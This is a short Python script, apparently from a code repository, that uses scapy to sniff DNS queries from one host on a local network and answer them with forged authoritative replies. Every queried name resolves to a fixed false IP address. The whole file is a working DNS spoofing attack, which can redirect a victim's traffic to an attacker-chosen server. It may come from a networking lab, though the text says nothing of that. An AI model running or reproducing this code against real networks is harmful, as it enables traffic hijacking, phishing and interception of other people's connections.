 1 from scapy.all import *
2 from scapy.layers.dns import DNS, DNSRR
3 from scapy.layers.inet import IP, UDP
4 from scapy.layers.l2 import Ether
5
6 usedInterface = "enp0s8"
7 src_ip = '192.168.120.6'
8 filtered = "udp dst port 53 and src host " + src_ip
9 false_ip_to_send = '132.70.196.58'
10
11
12 def sendResponseToDNS(packet):
13     eth_text = Ether(src=packet[Ether].dst, dst=packet[Ether].src)
14     ip_text = IP(src=packet[IP].dst, dst=packet[IP].src)
15     udp_text = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport)
16     dns_text = DNS(id=packet[DNS].id, qd=packet[DNS].qd, aa=1, qr=1, ancount=1, nscount=0, arcount=0,
17               an=DNSRR(rrname=packet[DNS].qd.qname, type='A', ttl=100, rdata=false_ip_to_send))
18     response_packet = eth_text / ip_text / udp_text / dns_text
19     sendp(response_packet, iface=usedInterface)
20
21
22 sniff(filter=filtered, prn=sendResponseToDNS, iface=usedInterface)